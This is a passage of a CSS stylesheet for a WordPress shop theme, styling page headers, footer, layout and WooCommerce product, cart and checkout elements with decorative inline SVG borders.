    background-image: -webkit-gradient(linear, left top, left bottom, from(rgba(255, 255, 255, 0.3)), to(rgba(255, 255, 255, 0.3)));
    background-image: linear-gradient(rgba(255, 255, 255, 0.3) 0%, rgba(255, 255, 255, 0.3) 100%);
  }
}

/* Page Header */
.page-header {
  position: relative;
  height: 14rem;
}

.page-header-image {
  position: absolute;
  z-index: -1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.page-header-image img {
  display: block;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

/* Page Title */
.page-header-title-wrap {
  height: 100%;
  text-align: center;
  background-color: #191824;
}

.page-header-title-wrap .container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100%;
}

.page-header-title {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  margin-top: 0;
  margin-bottom: 0;
  font-size: 2.25rem;
  color: #fff;
}

/* Page Header Wavy decoration */
.page-header-decor-top,
.page-header-decor-bottom {
  position: absolute;
  left: 0;
  width: 100%;
  height: 5px;
  background-size: 18px 5px;
  background-repeat: repeat-x;
  background-position: center;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18px' height='5px' viewBox='0 0 18 5'><path d='M18,0c-0.6,0-1.2,0.1-1.8,0.3C15.7,0.4,15.3,0.7,15,1l-3.1,3.1c-0.3,0.3-0.7,0.5-1.2,0.7C10.2,4.9,9.6,5,9,5C8.4,5,7.8,4.9,7.3,4.8C6.8,4.6,6.4,4.4,6.1,4.1L3,1C2.7,0.7,2.3,0.4,1.8,0.3C1.2,0.1,0.6,0,0,0H18z' fill='%23ffffff'/></svg>");
}

.page-header-decor-top {
  top: 0;
}

.page-header-decor-bottom {
  bottom: 0;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

.page-header-decor-top::before,
.page-header-decor-bottom::before {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(54.54545%, rgba(255, 255, 255, 0.7)), color-stop(0%, rgba(255, 255, 255, 0)));
  background-image: linear-gradient(to right, rgba(255, 255, 255, 0.7) 54.54545%, rgba(255, 255, 255, 0) 0%);
  background-position: left -3px top;
  background-size: 11px 1px;
  background-repeat: repeat-x;
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 1px;
  top: 15px;
  background-position: center;
}

/* Breadcrumbs */
.breadcrumbs {
  margin-top: 0.875rem;
  font-weight: 300;
  line-height: 1;
}

.breadcrumbs span {
  font-style: italic;
}

.breadcrumbs a {
  display: inline-block;
  text-decoration: none;
  border-bottom: 1px solid;
  color: rgba(255, 255, 255, 0.8);
}

.breadcrumbs,
.breadcrumbs a {
  color: rgba(255, 255, 255, 0.7);
}

.breadcrumbs a:hover,
.breadcrumbs a:focus {
  color: #fff;
}

/*--------------------------------------------------------------
10. Footer
--------------------------------------------------------------*/
/* Footer typography */
.site-footer {
  font-size: 0.875rem;
  color: #333;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
}

/* Footer top part */
.footer-top-wrap {
  background-image: -webkit-gradient(linear, left top, right top, color-stop(63.63636%, #e0e0e0), color-stop(0%, rgba(255, 255, 255, 0)));
  background-image: linear-gradient(to right, #e0e0e0 63.63636%, rgba(255, 255, 255, 0) 0%);
  background-position: left -3.5px top;
  background-size: 11px 1px;
  background-repeat: repeat-x;
  padding-top: 4.625rem;
  padding-bottom: 1.375rem;
  overflow: hidden;
  background-color: #fefefe;
}

/* Footer widgets */
@media (min-width: 992px) {
  .footer-widgets {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row;
            flex-flow: row;
    margin-left: -1rem;
    margin-right: -1rem;
  }
  .footer-widgets #sb_instagram {
    padding-top: 0.5rem;
  }
  .footer-widgets-column {
    -webkit-box-flex: 1;
        -ms-flex: 1 0;
            flex: 1 0;
    min-width: 0;
    padding-left: 1rem;
    padding-right: 1rem;
  }
}

/* Footer bottom part */
.footer-bottom-wrap {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  overflow: hidden;
  background-color: #111;
  color: #fff;
}

.footer-bottom-wrap .container {
  min-height: 6.25rem;
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

.footer-bottom-wrap .footer-tagline,
.footer-bottom-wrap .footer-navigation {
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}

.footer-bottom-wrap .footer-tagline {
  text-align: center;
}

@media (min-width: 992px) {
  .footer-bottom-wrap .container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
  }
  .footer-bottom-wrap .footer-tagline {
    -webkit-box-flex: 1;
        -ms-flex: 1 0;
            flex: 1 0;
    text-align: left;
  }
}

/* Footer bottom links */
.footer-bottom-wrap a {
  position: relative;
  display: inline-block;
  color: #fff;
}

.footer-bottom-wrap a::after {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  display: block;
  width: 100%;
  border-bottom: 1px solid;
  opacity: 0;
  -webkit-transform: translateY(0.5rem);
          transform: translateY(0.5rem);
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
}

.footer-bottom-wrap a:hover::after {
  opacity: 1;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}

/* Footer tagline */
.footer-tagline a {
  color: #fff;
  font-style: italic;
}

/*--------------------------------------------------------------
11. Layout
--------------------------------------------------------------*/
/* Page content layout */
.site-content {
  outline: none;
}

.site-content:before, .site-content:after {
  content: " ";
  display: table;
}

.site-content:after {
  clear: both;
}

.main-wrap {
  padding-top: 5rem;
  padding-bottom: 5rem;
}

.sidebar-wrap {
  padding-bottom: 5rem;
}

.main-content:before, .main-content:after {
  content: " ";
  display: table;
}

.main-content:after {
  clear: both;
}

@media (min-width: 992px) {
  .has-sidebar .main-wrap {
    float: left;
    width: 100%;
    padding-right: 28%;
  }
  .sidebar-wrap {
    float: left;
    width: 25%;
    padding-top: 5rem;
    margin-left: -25%;
    border-top: 0;
  }
}

/* Archive Loop */
.archive-loop-item {
  padding-bottom: 2.4375rem;
  margin-bottom: 2.875rem;
  border-bottom: 1px solid;
  border-color: #e0e0e0;
}

.archive-loop-item:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: 0;
}

.archive-loop-wrap + .pagination {
  padding-top: 3.75rem;
  margin-top: 2.4375rem;
  border-top: 1px solid;
  border-color: #e0e0e0;
}

/*--------------------------------------------------------------
12. WooCommerce
--------------------------------------------------------------*/
/* Remove button */
.woocommerce a.remove {
  display: inline-block;
  width: 1.5rem;
  height: 1.5rem;
  font-size: 1.5rem;
  color: #fff !important;
  background-color: #c5c5c5;
}

@media (min-width: 992px) {
  .woocommerce a.remove {
    width: 1rem;
    height: 1rem;
    font-size: 1rem;
  }
}

/* Sale tag */
.woocommerce span.onsale {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  min-width: 0;
  min-height: 0;
  width: auto;
  height: auto;
  padding: 0.375rem 0.5rem 0.375rem;
  border-radius: 0;
  font-size: 0.75rem;
  line-height: 100%;
  text-transform: uppercase;
  background-color: #c71a1e;
  color: #fff;
}

/* Quantity input */
.woocommerce .quantity .input-text {
  width: 4.875rem;
  padding: 0.375rem 0.6125rem 0.375rem 1.4375rem;
  margin-right: 0.5rem;
}

/* Product Gallery */
.woocommerce-product-gallery__wrapper {
  margin: 0;
}

/* Product Page */
.woocommerce div.product div.images .woocommerce-product-gallery__image {
  border-radius: 0.75rem;
}

.woocommerce div.product div.images .flex-control-thumbs {
  margin-top: 0.75rem;
}

.woocommerce div.product div.images .flex-control-thumbs li {
  margin-right: 0.75rem;
  border-radius: 0.75rem;
  overflow: hidden;
}

.woocommerce div.product div.summary {
  margin-bottom: 3.75rem;
}

.woocommerce div.product .product_title {
  font-size: 2rem;
  margin-bottom: 1.875rem;
}

.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 1.625rem;
}

.woocommerce div.product .woocommerce-product-rating .star-rating {
  font-size: 1rem;
}

.woocommerce div.product span.price,
.woocommerce div.product p.price {
  color: #333;
  margin-bottom: 1.75rem;
}

.woocommerce div.product span.price ins,
.woocommerce div.product p.price ins {
  text-decoration: none;
}

.woocommerce-product-details__short-description {
  margin-bottom: 2rem;
}

.woocommerce div.product form.cart div.quantity {
  margin-right: 0.5rem;
}

.woocommerce div.product form.cart .button {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  border: 0;
  color: #fff;
  -webkit-box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
          box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
  background-color: #c71a1e;
  background-repeat: no-repeat, no-repeat;
  background-position: left 2px top 1px, left bottom;
  background-size: calc(100% - 4px) calc(100% - 2px), 100% 200%;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='19' ry='19' fill='none' stroke='%23fff' stroke-dasharray='6,5' stroke-width='2' stroke-opacity='0.7' /></svg>"), -webkit-gradient(linear, left top, left bottom, from(#de1d21), color-stop(50%, #de1d21), to(#a31519));
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='19' ry='19' fill='none' stroke='%23fff' stroke-dasharray='6,5' stroke-width='2' stroke-opacity='0.7' /></svg>"), linear-gradient(#de1d21 0%, #de1d21 50%, #a31519 100%);
  padding-left: 2rem;
  padding-right: 2rem;
}

.woocommerce div.product form.cart .button:hover, .woocommerce div.product form.cart .button:focus {
  color: #fff;
  background-color: #c71a1e;
  background-position: left 2px top 1px, left top;
}

.woocommerce div.product .product_meta .posted_in,
.woocommerce div.product .product_meta .tagged_as {
  display: block;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
  padding-left: 0;
  margin-bottom: 3.25rem;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
  padding-left: 1.6875rem;
  padding-right: 1.6875rem;
  margin-left: 0;
  margin-right: 0.5rem;
  border-top-left-radius: 0.6875rem;
  border-top-right-radius: 0.6875rem;
  background-color: #e6e6e6;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  padding-top: 0.6875rem;
  padding-bottom: 0.625rem;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
  color: #333;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after {
  display: none;
}

/* Product loops */
.woocommerce ul.products {
  margin-bottom: 0;
}

.woocommerce ul.products li.product {
  margin-bottom: 2rem;
  border: 1px solid;
  border-color: #f1f1f1;
  border-radius: 0.75rem;
  text-align: center;
}

.woocommerce ul.products li.product .woocommerce-LoopProduct-link {
  display: block;
}

.woocommerce ul.products li.product a img {
  max-width: none;
  width: 100%;
  width: calc(100% + 2px);
  margin-left: -1px;
  margin-right: -1px;
  margin-bottom: 0;
  border-top-left-radius: 0.75rem;
  border-top-right-radius: 0.75rem;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product .woocommerce-loop-category__title {
  padding-top: 0;
  padding-bottom: 0;
  margin: 2rem 0.5rem 0.75rem;
  color: #333;
  font-family: "Open Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-size: 1rem;
  font-weight: normal;
}

.woocommerce ul.products li.product .star-rating {
  margin-bottom: 0.5rem;
  margin-left: auto;
  margin-right: auto;
  font-size: 0.8125rem;
}

.woocommerce ul.products li.product .price {
  margin-bottom: 0.5rem;
  font-size: 1rem;
  color: #333;
}

.woocommerce ul.products li.product .price del {
  display: inline-block;
  margin-right: 0.5rem;
  opacity: 1;
  color: #bdbdbd;
}

.woocommerce ul.products li.product .price ins {
  text-decoration: none;
}

.woocommerce ul.products li.product .button,
.woocommerce ul.products li.product .added_to_cart {
  padding: 0.5rem 1.4375rem;
  margin: 0.75rem 1rem 1.75rem;
  font-size: 0.875rem;
}

.woocommerce ul.products li.product .added_to_cart {
  margin-top: -0.75rem;
}

/* Product hover effect */
@media (min-width: 992px) {
  .woocommerce ul.products li.product,
  .woocommerce ul.products li.product .onsale {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
  }
  .woocommerce ul.products li.product .button {
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }
  .woocommerce ul.products li.product:hover {
    -webkit-box-shadow: 0px 7px 11px rgba(0, 0, 0, 0.11);
            box-shadow: 0px 7px 11px rgba(0, 0, 0, 0.11);
  }
  .woocommerce ul.products li.product:hover .onsale {
    -webkit-transform: translate3d(0, -2px, 0);
            transform: translate3d(0, -2px, 0);
    -webkit-animation-delay: 0.4s;
            animation-delay: 0.4s;
    -webkit-animation-duration: 0.6s;
            animation-duration: 0.6s;
    -webkit-animation-name: onsale-shake;
            animation-name: onsale-shake;
  }
  .woocommerce ul.products li.product:hover .button {
    background-color: #c71a1e;
    color: #fff;
  }
}

/* Sale tag shake animation */
@-webkit-keyframes onsale-shake {
  0% {
    -webkit-transform: translate3d(0, -2px, 0) rotate(0);
            transform: translate3d(0, -2px, 0) rotate(0);
  }
  20% {
    -webkit-transform: translate3d(0, -2px, 0) rotate(-8deg);
            transform: translate3d(0, -2px, 0) rotate(-8deg);
  }
  40% {
    -webkit-transform: translate3d(0, -2px, 0) rotate(10deg);
            transform: translate3d(0, -2px, 0) rotate(10deg);
  }
  60% {
    -webkit-transform: translate3d(0, -2px, 0) rotate(-10deg);
            transform: translate3d(0, -2px, 0) rotate(-10deg);
  }
  80% {
    -webkit-transform: translate3d(0, -2px, 0) rotate(8deg);
            transform: translate3d(0, -2px, 0) rotate(8deg);
  }
  100% {
    -webkit-transform: translate3d(0, -2px, 0) rotate(0);
            transform: translate3d(0, -2px, 0) rotate(0);
  }
}
@keyframes onsale-shake {
  0% {
    -webkit-transform: translate3d(0, -2px, 0) rotate(0);
            transform: translate3d(0, -2px, 0) rotate(0);
  }
  20% {
    -webkit-transform: translate3d(0, -2px, 0) rotate(-8deg);
            transform: translate3d(0, -2px, 0) rotate(-8deg);
  }
  40% {
    -webkit-transform: translate3d(0, -2px, 0) rotate(10deg);
            transform: translate3d(0, -2px, 0) rotate(10deg);
  }
  60% {
    -webkit-transform: translate3d(0, -2px, 0) rotate(-10deg);
            transform: translate3d(0, -2px, 0) rotate(-10deg);
  }
  80% {
    -webkit-transform: translate3d(0, -2px, 0) rotate(8deg);
            transform: translate3d(0, -2px, 0) rotate(8deg);
  }
  100% {
    -webkit-transform: translate3d(0, -2px, 0) rotate(0);
            transform: translate3d(0, -2px, 0) rotate(0);
  }
}

/* Product categories */
.woocommerce ul.products li.product-category {
  border: 0;
}

.woocommerce ul.products li.product-category a img {
  border-radius: 0.75rem;
}

.woocommerce ul.products li.product-category .woocommerce-loop-category__title {
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}

.woocommerce ul.products li.product-category .woocommerce-loop-category__title .count {
  font-weight: bold;
  background-color: transparent;
}

@media (min-width: 992px) {
  .woocommerce ul.products li.product-category .woocommerce-loop-category__title,
  .woocommerce ul.products li.product-category .woocommerce-loop-category__title .count {
    -webkit-transition: all 0.2s;
    transition: all 0.2s;
  }
  .woocommerce ul.products li.product-category:hover {
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .woocommerce ul.products li.product-category:hover .woocommerce-loop-category__title,
  .woocommerce ul.products li.product-category:hover .woocommerce-loop-category__title .count {
    color: #c71a1e;
  }
}

/* Product loops result count and ordering */
.woocommerce .woocommerce-result-count,
.woocommerce .woocommerce-ordering {
  font-size: 0.875rem;
  margin-bottom: 1.5rem;
}

/* Product loops pagination */
.woocommerce ul.products + nav.woocommerce-pagination {
  padding-top: 2.875rem;
  border-top: 1px solid #ddd;
}

/* Shop buttons */
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce #respond input#submit,
.woocommerce a.added_to_cart {
  -ms-user-select: none;
  -moz-user-select: none;
  -webkit-user-select: none;
  position: relative;
  display: inline-block;
  padding: 0.625rem 2.125rem;
  border-radius: 25rem;
  border: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  font-family: "Open Sans", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-size: 1rem;
  font-style: normal;
  font-weight: normal;
  line-height: 1.5;
  text-align: center;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  cursor: pointer;
  -webkit-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  color: #333;
  background-color: #ebe9eb;
  padding: 0.5rem 1.4375rem;
  font-size: 0.875rem;
}

.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.added_to_cart:hover {
  color: #c71a1e;
  background-color: #dad8da;
}

.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit.alt {
  -webkit-font-smoothing: auto;
  -moz-osx-font-smoothing: auto;
  background-color: #c71a1e;
}

.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover {
  background-color: #a31519;
}

.woocommerce a.button.disabled, .woocommerce a.button:disabled, .woocommerce a.button:disabled[disabled],
.woocommerce button.button.disabled,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.woocommerce input.button.disabled,
.woocommerce input.button:disabled,
.woocommerce input.button:disabled[disabled],
.woocommerce #respond input#submit.disabled,
.woocommerce #respond input#submit:disabled,
.woocommerce #respond input#submit:disabled[disabled],
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled[disabled] {
  color: #bbb;
  background-color: #e5e5e5;
  border: none;
  cursor: not-allowed;
  opacity: 1;
}

.woocommerce a.button.disabled:hover, .woocommerce a.button.disabled:focus, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled:focus, .woocommerce a.button:disabled[disabled]:hover, .woocommerce a.button:disabled[disabled]:focus,
.woocommerce button.button.disabled:hover,
.woocommerce button.button.disabled:focus,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled:focus,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce button.button:disabled[disabled]:focus,
.woocommerce input.button.disabled:hover,
.woocommerce input.button.disabled:focus,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled:focus,
.woocommerce input.button:disabled[disabled]:hover,
.woocommerce input.button:disabled[disabled]:focus,
.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit.disabled:focus,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit:disabled:focus,
.woocommerce #respond input#submit:disabled[disabled]:hover,
.woocommerce #respond input#submit:disabled[disabled]:focus,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt.disabled:focus,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled:focus,
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce a.button.alt:disabled[disabled]:focus,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt.disabled:focus,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled:focus,
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt:disabled[disabled]:focus,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt.disabled:focus,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled:focus,
.woocommerce input.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt:disabled[disabled]:focus,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt.disabled:focus,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled:focus,
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce #respond input#submit.alt:disabled[disabled]:focus {
  color: #bbb;
  background-color: #e5e5e5;
  border: none;
  -webkit-transform: none;
          transform: none;
  -webkit-box-shadow: none;
          box-shadow: none;
}

/* Reviews */
.woocommerce #reviews #comments h2 {
  margin-top: 0;
}

.woocommerce #reviews #comments ol.commentlist {
  padding-left: 0;
}

.woocommerce #reviews #comments ol.commentlist li {
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.woocommerce #reviews #comments ol.commentlist li img.avatar {
  width: 2.5rem;
  height: 2.5rem;
  padding: 0;
  margin-right: 1rem;
  border-radius: 50%;
  border-width: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
  margin-left: 3.5rem;
}

.woocommerce #review_form {
  margin-top: 1.75rem;
}

.woocommerce #review_form #respond p {
  margin-bottom: 1.25rem;
}

.woocommerce #review_form #respond .comment-reply-title {
  display: block;
  margin-top: 0.5rem;
  margin-left: auto;
  margin-right: auto;
  font-family: "Vidaloka", "Apple Garamond", "Baskerville", "Georgia", "Times New Roman", "Roboto Slab", "Droid Serif", "Times", "Source Serif Pro", serif;
  font-size: 1.5rem;
  font-weight: normal;
  line-height: 1.2;
  text-align: center;
}

.woocommerce #review_form #respond .comment-form-rating .stars a {
  color: #c71a1e;
}

.woocommerce #review_form #respond .submit {
  padding: 0.625rem 2.125rem;
}

@media (min-width: 768px) {
  .woocommerce #review_form {
    margin-left: 3.5rem;
  }
}

/* Star ratings */
.woocommerce .star-rating {
  width: 6em;
  height: 1.1em;
  line-height: 1.1;
  font-size: 0.8125rem;
  font-style: normal;
  font-weight: normal;
  letter-spacing: 2px;
}

.woocommerce .star-rating,
.woocommerce .star-rating::before {
  color: #c71a1e;
}

/* Shop tables */
.woocommerce table.shop_table {
  border: 1px solid rgba(0, 0, 0, 0.1);
  margin: 0 -1px 24px 0;
  text-align: left;
  width: 100%;
  border-collapse: separate;
  border-radius: 5px;
}

.woocommerce table.shop_table th {
  font-weight: 700;
  padding: 9px 12px;
}

.woocommerce table.shop_table td {
  border-top: 1px solid rgba(0, 0, 0, 0.1);
  padding: 6px 12px;
  vertical-align: middle;
}

.woocommerce table.shop_table td small {
  font-weight: normal;
}

.woocommerce table.shop_table tbody:first-child tr:first-child th,
.woocommerce table.shop_table tbody:first-child tr:first-child td {
  border-top: 0;
}

.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
.woocommerce table.shop_table tbody th {
  font-weight: 700;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

.woocommerce table.shop_table {
  table-layout: fixed;
  border-collapse: collapse;
  border-radius: 0;
  border-color: #ddd;
  font-size: 0.875rem;
}

.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th,
.woocommerce table.shop_table tbody th {
  border-color: #ddd;
}

.woocommerce table.shop_table thead tr {
  border-left: 1px solid;
  border-right: 1px solid;
  border-color: #e0e0e0;
  background-color: #e0e0e0;
}

.woocommerce table.shop_table th,
.woocommerce table.shop_table td {
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
  padding-left: 1rem;
  padding-right: 1rem;
  border: 0;
}

@media (min-width: 768px) {
  .woocommerce table.shop_table tbody tr {
    border-bottom: 1px solid;
    border-left: 1px solid;
    border-right: 1px solid;
    border-color: #ddd;
  }
}

/* Product list widgets */
.woocommerce ul.product_list_widget li {
  padding-top: 0;
  padding-bottom: 0;
  margin-bottom: 1rem;
}

.woocommerce ul.product_list_widget li:last-child {
  margin-bottom: 0;
}

.woocommerce ul.product_list_widget li a,
.woocommerce ul.product_list_widget li a:hover {
  color: inherit;
}

.woocommerce ul.product_list_widget li img {
  float: left;
  width: 4.375rem;
  height: 4.375rem;
  margin-left: 0;
  margin-right: 1rem;
  border-radius: 0.25rem;
}

.woocommerce ul.product_list_widget li ins {
  text-decoration: none;
  font-weight: bold;
}

.woocommerce ul.product_list_widget li del {
  color: #bdbdbd;
}

/* Shopping cart widget */
.woocommerce.widget_shopping_cart .total {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-top: 0.75rem;
  border-top: 1px solid #c5c5c5;
  font-size: 1rem;
}

.woocommerce.widget_shopping_cart .total strong {
  font-weight: normal;
}

.woocommerce.widget_shopping_cart .cart_list li {
  padding-left: 0;
  padding-right: 2rem;
  padding-bottom: 1rem;
  border-bottom: 1px solid #c5c5c5;
}

.woocommerce.widget_shopping_cart .cart_list li:last-child {
  border-bottom: 0;
}

.woocommerce.widget_shopping_cart .cart_list li.empty {
  padding-top: 1rem;
  padding-bottom: 1rem;
  padding-right: 0;
  font-size: 1rem;
  text-align: center;
}

.woocommerce.widget_shopping_cart .cart_list li a.remove {
  left: auto;
  right: 0;
  top: 1.625rem;
}

.woocommerce.widget_shopping_cart .buttons::before,
.woocommerce.widget_shopping_cart .buttons::after {
  -webkit-box-flex: 0;
      -ms-flex: 0 1;
          flex: 0 1;
  max-width: 0;
}

.woocommerce.widget_shopping_cart .buttons {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-left: -0.25rem;
  margin-right: -0.25rem;
  margin-bottom: -0.25rem;
}

.woocommerce.widget_shopping_cart .buttons a {
  display: block;
  -webkit-box-flex: 1;
      -ms-flex: 1 0;
          flex: 1 0;
  min-width: 8.125rem;
  margin-left: 0.25rem;
  margin-right: 0.25rem;
  margin-bottom: 0.75rem;
}

/* Price filter widget */
.woocommerce .widget_price_filter .price_slider {
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}

.woocommerce .widget_price_filter .price_slider_amount {
  font-size: 0.875rem;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: #333;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #c4c4c4;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  font-size: 0.875rem;
}

/* WooCommerce forms */
.woocommerce form .form-row {
  margin-bottom: 0.875rem;
  font-size: 0.9375rem;
}

.woocommerce form .form-row label {
  margin-left: 2px;
}

.woocommerce form .form-row .required {
  text-decoration: none;
}

/* Cart/checkout page */
.woocommerce-cart,
.woocommerce-checkout,
#add_payment_method {
  /* Empty cart */
}

.woocommerce-cart table.cart .button,
.woocommerce-cart table.cart .button.disabled,
.woocommerce-cart table.cart .button:disabled,
.woocommerce-cart table.cart .button:disabled[disabled],
.woocommerce-checkout table.cart .button,
.woocommerce-checkout table.cart .button.disabled,
.woocommerce-checkout table.cart .button:disabled,
.woocommerce-checkout table.cart .button:disabled[disabled],
#add_payment_method table.cart .button,
#add_payment_method table.cart .button.disabled,
#add_payment_method table.cart .button:disabled,
#add_payment_method table.cart .button:disabled[disabled] {
  line-height: 1.5;
}

.woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce-checkout table.cart td.actions .coupon .input-text,
#add_payment_method table.cart td.actions .coupon .input-text {
  padding: 0.5rem 1.25rem;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,
#add_payment_method .wc-proceed-to-checkout a.checkout-button {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  border: 0;
  color: #fff;
  -webkit-box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
          box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
  background-color: #c71a1e;
  background-repeat: no-repeat, no-repeat;
  background-position: left 2px top 1px, left bottom;
  background-size: calc(100% - 4px) calc(100% - 2px), 100% 200%;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='25' ry='25' fill='none' stroke='%23fff' stroke-dasharray='6,5' stroke-width='2' stroke-opacity='0.7' /></svg>"), -webkit-gradient(linear, left top, left bottom, from(#de1d21), color-stop(50%, #de1d21), to(#a31519));
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><rect width='100%' height='100%' rx='25' ry='25' fill='none' stroke='%23fff' stroke-dasharray='6,5' stroke-width='2' stroke-opacity='0.7' /></svg>"), linear-gradient(#de1d21 0%, #de1d21 50%, #a31519 100%);
  padding: 0.75rem 2.125rem;
  font-size: 1.3125rem;
  font-size: 0.9375rem;
}

